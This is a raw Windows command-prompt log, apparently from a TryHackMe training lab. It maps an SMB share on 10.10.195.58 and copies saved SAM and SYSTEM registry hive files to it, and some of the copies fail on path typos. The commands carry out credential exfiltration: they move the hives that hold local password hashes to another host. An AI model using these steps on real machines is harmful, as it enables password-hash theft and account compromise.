 C:\Windows\system32>net use \\10.10.195.58\smb
Local name
Remote name       \\10.10.195.58\smb
Resource type     Disk
Status            OK
# Opens           0
# Connections     1
The command completed successfully.
C:\Windows\system32>copy C:\users\thm\Desktop\sam-reg \\10.10.195.58\smb
        1 file(s) copied.
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>copy C:\users\thm\Desktop\system-reg\\10.10.195.58\smb
The system cannot find the path specified.
C:\Windows\system32>copy C:\users\thm\Desktop\sam \\10.10.195.58\smb
        1 file(s) copied.
C:\Windows\system32>copy C:\users\thm\Desktop\system\\10.10.195.58\smb
The system cannot find the path specified.